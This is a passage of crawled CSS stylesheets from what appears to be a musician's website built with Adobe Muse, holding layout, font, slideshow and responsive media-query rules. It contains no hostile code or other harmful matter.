8{width:320px;height:260px;}#u86206-3{width:30px;height:30px;}#u86206-3:hover{width:30px;height:30px;}#u86206-3popup{top:208px;width:34px;height:34px;left:18px;}#u86205-3{width:30px;height:30px;left:-88px;}#u86205-3:hover{width:30px;height:30px;left:-88px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{left:-88px;}#u86205-3popup{top:208px;width:34px;height:34px;}#u86170popup{height:125px;}#u165653-4,#u165763-4,#u165543-4,#u86180-4,#u86712-4,#u86940-4,#u87092-4,#u87168-4,#u87244-4,#u87472-4,#u165838-4,#u166323-4,#u166098-4,#u92840-4,#u92990-4,#u93065-4,#u93140-4,#u93215-4,#u93290-4,#u93383-4,#u93458-4{min-height:80px;}#u168615{margin-right:-10000px;margin-top:27px;left:215px;margin-left:0px;}#pu316026-6{z-index:139;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:14px;}#u316026-6{z-index:139;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:19px;line-height:25px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:14px;left:79px;}#u316026-3{color:#FA961E;}#buttonu311106{z-index:195;height:17px;padding-bottom:12px;top:20px;left:20px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:196;}#u311109{z-index:197;}#u311107{z-index:198;}.css_verticalspacer .verticalspacer{height:calc(100vh - 579px);}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/site_global.css?crc=4090502304
body_size: 10758
content:
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:none;}a:active{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.sub-menue a:link{color:#FFFFFF;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:visited{color:#FFFFFF;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:hover{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:active,.iTunes-album a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.iTunes-album a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.iTunes-album a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:underline;}.iTunes-album a:active,.jazzclub a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.jazzclub a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.jazzclub a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:underline;}.link-orange a:link{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:visited{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:hover{color:#606060;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:active,.collapse1 a:link{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:visited{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:hover{color:#606060;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:active{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}a,.sub-menue a,.iTunes-album a,.jazzclub a,.link-orange a,.collapse1 a,.link-nav a{color:inherit;text-decoration:inherit;}.jazzclub a:active,.link-nav a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.link-nav a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.link-nav a:hover{color:#606060;font-style:normal;font-weight:normal;text-decoration:underline;}.link-nav a:active{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.heading1{color:#8B8B8B;font-size:30px;padding:0px;}.bodytext1{color:#353535;font-size:12px;line-height:24px;padding:0px;}.p---Thumb-Title{color:#FFFFFF;font-family:skolar-sans-latin, sans-serif;font-size:15px;font-weight:700;letter-spacing:2px;text-align:center;text-transform:uppercase;padding:0px;}.h1---Light{color:#FFFFFF;font-size:120px;letter-spacing:12px;line-height:84px;text-align:left;padding:0px;}.h2---Subheading{color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-size:14px;font-weight:900;letter-spacing:7px;line-height:42px;padding:0px;}.p---Body-Copy{color:#FFFFFF;font-family:proxima-nova, sans-serif;font-size:17px;font-weight:300;line-height:26px;text-align:left;padding:0px;}.Stadt{color:#FA961E;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;text-transform:uppercase;}.Datum{color:#606060;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;}.Location{color:#606060;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;}.band{color:#8B8B8B;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:300;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/snapshots.css?crc=4139349417
body_size: 25934
content:
.version.snapshots{color:#0000F6;background-color:#B975A9;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-500.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-500.woff') format('woff'), url('../fonts/encode-sans-v4-latin-500.svg') format('svg');font-weight:500;font-style:normal;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-regular.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-regular.woff') format('woff'), url('../fonts/encode-sans-v4-latin-regular.svg') format('svg');font-weight:400;font-style:normal;}#page{background-color:transparent;border-width:0px;z-index:1;border-color:#000000;width:100%;background-image:none;}#pu311105{margin-right:-10000px;}#u311105{min-height:65px;width:88px;position:relative;}#u311113-3{padding-left:10px;padding-top:10px;min-height:0px;padding-bottom:10px;position:relative;}#u311113-3:hover{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3:active{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3.AccordionPanelTabOpen{padding-bottom:0px;padding-top:0px;min-height:5px;margin:0px;}#u311114{padding-bottom:17px;position:relative;}#u39120{margin-top:74px;padding-bottom:0px;margin-right:-10000px;position:relative;}#u37889-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37894-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37912-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u268822-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u61181-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37903-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37921-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37939-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{padding-bottom:4px;padding-top:7px;min-height:29px;margin:0px;}#pu37948-4{margin-top:20px;width:0.01px;}#u37948-4{padding-left:4px;padding-top:4px;margin-right:-10000px;min-height:27px;padding-bottom:4px;position:relative;}#u108776-4{min-height:27px;position:relative;margin-right:-10000px;padding:4px 4px 4px 5px;}#u37948-4:hover,#u108776-4:hover{padding-bottom:4px;padding-top:4px;min-height:27px;margin:0px -10000px 0px 0px;}#u253545{margin-right:-10000px;width:180px;position:relative;height:1px;}#pu37992{width:0.01px;z-index:95;margin-right:-10000px;height:0px;}#u37992{top:0px;position:fixed;z-index:95;}#u37992-bw{z-index:95;}#buttonu311110{width:44px;position:fixed;}#buttonu311110:hover{min-height:0px;width:44px;margin:0px;}#slideshowu81093{left:0%;z-index:2;width:100%;margin-left:0%;position:relative;}#pu81103{z-index:3;width:100%;}#u81103{background-color:transparent;position:absolute;}#u81103popup{left:0px;z-index:3;margin-right:-10000px;margin-left:0px;}#u81104{background-color:#4F4F4F;border-width:0px;z-index:4;border-color:transparent;position:relative;margin-right:-10000px;}#u83395{background-color:#4F4F4F;border-width:0px;z-index:6;border-color:transparent;position:relative;margin-right:-10000px;}#u83471{background-color:#4F4F4F;border-width:0px;z-index:8;border-color:transparent;position:relative;margin-right:-10000px;}#u165393{background-color:#4F4F4F;border-width:0px;z-index:10;border-color:transparent;position:relative;margin-right:-10000px;}#u83849{background-color:#4F4F4F;border-width:0px;z-index:12;border-color:transparent;position:relative;margin-right:-10000px;}#u83924{background-color:#4F4F4F;border-width:0px;z-index:14;border-color:transparent;position:relative;margin-right:-10000px;}#u91991{background-color:#4F4F4F;border-width:0px;z-index:16;border-color:transparent;position:relative;margin-right:-10000px;}#u84076{background-color:#4F4F4F;border-width:0px;z-index:18;border-color:transparent;position:relative;margin-right:-10000px;}#u94271{background-color:#4F4F4F;border-width:0px;z-index:20;border-color:transparent;position:relative;margin-right:-10000px;}#u92066{background-color:#4F4F4F;border-width:0px;z-index:22;border-color:transparent;position:relative;margin-right:-10000px;}#u92141{background-color:#4F4F4F;border-width:0px;z-index:24;border-color:transparent;position:relative;margin-right:-10000px;}#u93669{background-color:#4F4F4F;border-width:0px;z-index:26;border-color:transparent;position:relative;margin-right:-10000px;}#u93744{background-color:#4F4F4F;border-width:0px;z-index:28;border-color:transparent;position:relative;margin-right:-10000px;}#u244375{background-color:#4F4F4F;border-width:0px;z-index:30;border-color:transparent;position:relative;margin-right:-10000px;}#u81096-3{font-family:'__Encode Sans_5';filter:alpha(opacity=80);border-style:solid;font-weight:400;border-width:2px;border-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-radius:200px;opacity:0.8;text-align:center;color:#EDEDED;position:absolute;font-size:5px;line-height:7px;background:transparent url("../images/back-arrow.svg?crc=505494446") no-repeat center center;background-size:22px 22px;}#u81096-3:hover{padding-top:0px;filter:alpha(opacity=100);border-color:#FAAF3C;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:0px;padding-bottom:0px;margin:0px;background:#FAAF3C url("../images/back-arrow.svg?crc=505494446") no-repeat center center;background-size:22px 22px;}.nosvg #u81096-3,.nosvg #u81096-3:hover{background-image:url('../images/back-arrow_poster_u85619.png?crc=141383574');}#u81096-3popup{z-index:89;margin-right:-10000px;margin-left:0px;}#u81102-3{font-family:'__Encode Sans_5';margin-left:100%;position:absolute;filter:alpha(opacity=80);border-style:solid;font-weight:400;border-width:2px;border-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-radius:200px;opacity:0.8;font-size:5px;color:#EDEDED;text-align:center;line-height:7px;background:transparent url("../images/next-arrow.svg?crc=4223145021") no-repeat center center;background-size:22px 22px;}#u81102-3:hover{padding-top:0px;filter:alpha(opacity=100);border-color:#FAAF3C;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:0px;padding-bottom:0px;margin:0px 0px 0px 100%;background:#FAAF3C url("../images/next-arrow.svg?crc=4223145021") no-repeat center center;background-size:22px 22px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{margin-left:100%;background-image:url('../images/next-arrow_poster_u85627.png?crc=514017000');}#u81102-3popup{z-index:92;margin-right:-10000px;margin-left:100%;}#u81094{background-color:transparent;width:100%;position:absolute;}#u81094popup{width:100%;z-index:32;}#u81095-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:33;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u81095-3{font-family:'__Encode Sans_5';margin-left:30px;letter-spacing:0px;margin-right:30px;font-weight:400;color:#8B8B8B;font-size:14px;line-height:20px;}#u83435-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:37;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u83511-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:41;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u165433-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:45;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u83889-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:49;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u83964-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:53;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u92031-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:57;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u84116-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:61;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u94311-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:65;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u92106-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:69;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u92181-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:73;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93709-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:77;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93784-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:81;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u244415-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:85;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u83435-3,#u83511-3,#u165433-3,#u83889-3,#u83964-3,#u92031-3,#u84116-3,#u94311-3,#u92106-3,#u92181-3,#u93709-3,#u93784-3,#u244415-3{font-family:'__Encode Sans_5';margin-left:30px;line-height:20px;font-weight:400;color:#8B8B8B;margin-right:30px;}.SSFirstButton,.SSPreviousButton,.SSNextButton,.SSLastButton,.SSSlideLink,.SSCloseButton{cursor:pointer;}.SSSlideLoading{background:url("../images/loading.gif?crc=3815509949") no-repeat center center;}#u168780{background-color:transparent;font-family:'__Encode Sans_5';border-width:0px;z-index:96;border-color:transparent;min-height:62px;font-weight:400;width:85px;position:relative;}#buttonu311106{padding-top:11px;width:44px;position:fixed;}#buttonu311110.ButtonSelected,#buttonu311106:hover{min-height:0px;width:44px;margin:0px;}#buttonu311106.ButtonSelected{min-height:0px;width:44px;margin:0px;}#u311108{width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#u311109{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311109{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#u311107{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106.ButtonSelected #u311109,#buttonu311106:hover #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}.html{background-color:#FFFFFF;}#accordionu311111,#u311112,body{position:relative;}@media (min-width: 1025px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:550px;}#pu311105{z-index:102;width:20.32%;margin-left:-45.63%;}#u311105{z-index:102;}#accordionu311111{z-index:104;width:260px;margin-top:14px;}#u311112{z-index:105;width:260px;}#u311113-3{z-index:106;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:109;width:260px;}#u39120{z-index:110;width:260px;}#u37889-4{z-index:111;width:252px;}#u37894-4{z-index:115;width:252px;}#u37912-4{z-index:123;width:252px;}#u268822-4{z-index:135;width:252px;}#u61181-4{z-index:131;width:252px;}#u37903-4{z-index:119;width:252px;}#u37921-4{z-index:127;width:252px;}#u37939-4{z-index:139;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:143;}#u37948-4{z-index:143;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:147;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:151;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:103;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168780{z-index:96;padding-bottom:0px;margin-right:-10000px;margin-top:31px;width:100%;}#u168780{left:0px;margin-left:1155px;}#slideshowu81093{margin-top:27px;}#slideshowu81093_position_content{width:100%;}#u81103,#u81103popup,#u81104,#u83395,#u83471,#u165393,#u83849,#u83924,#u91991,#u84076,#u94271,#u92066,#u92141,#u93669,#u93744,#u244375{width:1280px;height:630px;}#u81096-3{width:50px;height:50px;}#u81096-3:hover{width:50px;height:50px;}#u81096-3popup{top:539px;width:54px;height:54px;left:28px;}#u81102-3{width:50px;height:50px;left:-136px;}#u81102-3:hover{width:50px;height:50px;left:-136px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{left:-136px;}#u81102-3popup{top:539px;width:54px;height:54px;}#u81094popup{height:80px;}#u81095-4,#u83435-4,#u83511-4,#u165433-4,#u83889-4,#u83964-4,#u92031-4,#u84116-4,#u94311-4,#u92106-4,#u92181-4,#u93709-4,#u93784-4,#u244415-4{min-height:35px;}#pu316196-5{z-index:97;width:0.01px;height:0px;padding-bottom:43px;margin-right:-10000px;margin-top:40px;}#u316196-5{z-index:97;width:350px;min-height:38px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316196-2{color:#FA961E;}#buttonu311106{z-index:152;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:153;}#u311109{z-index:154;}#u311107{z-index:155;}.css_verticalspacer .verticalspacer{height:calc(100vh - 829px);}}@media (min-width: 769px) and (max-width: 1024px){#muse_css_mq{background-color:#000400;}#bp_1024.active{display:block;}#page{min-height:550px;max-width:1024px;}#pu311105{z-index:102;width:25.4%;margin-left:-45.61%;}#u311105{z-index:102;}#accordionu311111{z-index:104;width:260px;margin-top:14px;}#u311112{z-index:105;width:260px;}#u311113-3{z-index:106;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:109;width:260px;}#u39120{z-index:110;width:260px;}#u37889-4{z-index:111;width:252px;}#u37894-4{z-index:115;width:252px;}#u37912-4{z-index:123;width:252px;}#u268822-4{z-index:135;width:252px;}#u61181-4{z-index:131;width:252px;}#u37903-4{z-index:119;width:252px;}#u37921-4{z-index:127;width:252px;}#u37939-4{z-index:139;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:143;}#u37948-4{z-index:143;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:147;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:151;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:103;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168780{z-index:96;padding-bottom:0px;margin-right:-10000px;margin-top:24px;width:100%;}#u168780{left:0px;margin-left:899px;}#slideshowu81093{margin-top:34px;}#slideshowu81093_position_content{width:100%;}#u81103,#u81103popup,#u81104,#u83395,#u83471,#u165393,#u83849,#u83924,#u91991,#u84076,#u94271,#u92066,#u92141,#u93669,#u93744,#u244375{width:1024px;height:520px;}#u81096-3{width:40px;height:40px;}#u81096-3:hover{width:40px;height:40px;}#u81096-3popup{top:443px;width:44px;height:44px;left:28px;}#u81102-3{width:40px;height:40px;left:-116px;}#u81102-3:hover{width:40px;height:40px;left:-116px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{left:-116px;}#u81102-3popup{top:443px;width:44px;height:44px;}#u81094popup{height:80px;}#u81095-4,#u83435-4,#u83511-4,#u165433-4,#u83889-4,#u83964-4,#u92031-4,#u84116-4,#u94311-4,#u92106-4,#u92181-4,#u93709-4,#u93784-4,#u244415-4{min-height:35px;}#pu316196-5{z-index:97;width:0.01px;height:0px;padding-bottom:42px;margin-right:-10000px;margin-top:40px;}#u316196-5{z-index:97;width:350px;min-height:37px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316196-2{color:#FA961E;}#buttonu311106{z-index:152;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:153;}#u311109{z-index:154;}#u311107{z-index:155;}.css_verticalspacer .verticalspacer{height:calc(100vh - 720px);}body{overflow-x:hidden;}}@media (min-width: 511px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:550px;max-width:768px;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:103;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu311105{z-index:102;width:33.86%;margin-left:-45.58%;}#u311105{z-index:102;}#accordionu311111{z-index:104;width:260px;margin-top:14px;}#u311112{z-index:105;width:260px;}#u311113-3{z-index:106;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:109;width:260px;}#u39120{z-index:110;width:260px;}#u37889-4{z-index:111;width:252px;}#u37894-4{z-index:115;width:252px;}#u37912-4{z-index:123;width:252px;}#u268822-4{z-index:135;width:252px;}#u61181-4{z-index:131;width:252px;}#u37903-4{z-index:119;width:252px;}#u37921-4{z-index:127;width:252px;}#u37939-4{z-index:139;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:143;}#u37948-4{z-index:143;width:131px;}#u37948-4:h